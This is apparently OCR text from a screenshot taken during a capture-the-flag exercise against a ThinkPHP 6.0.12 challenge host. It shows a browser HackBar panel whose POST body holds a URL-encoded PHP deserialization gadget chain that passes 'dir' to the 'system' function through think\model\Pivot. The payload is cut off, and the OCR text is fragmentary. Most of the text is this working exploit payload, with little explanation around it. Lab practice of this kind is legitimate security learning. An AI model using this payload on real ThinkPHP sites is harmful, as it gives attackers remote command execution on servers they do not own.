 系统发生错误
eci-2ze70snot90ixjo3whcv.clou
eci-2ze70snot90ixjo3whcv.clou
不安全 eci-2ze926ejd2b9hrl40dlu.cloudeci1.ichunqiu.com//index.php/Index/test
1
favicon.ico index.php robots.txt router.php static www.zip
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave
%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami
%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A3%3A%22dir%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exi
sts%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3
A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CM
odel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A3%3A%22dir
%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00ta
ble%22%3Bs%3A0%3A%22%22%3Bs%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A
6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%
2A%00json%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3Bi%3A1%3Ba%3A1%3A%7Bi%3A0%3
Bs%3A6%3A%22whoami%22%3B%7D%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A2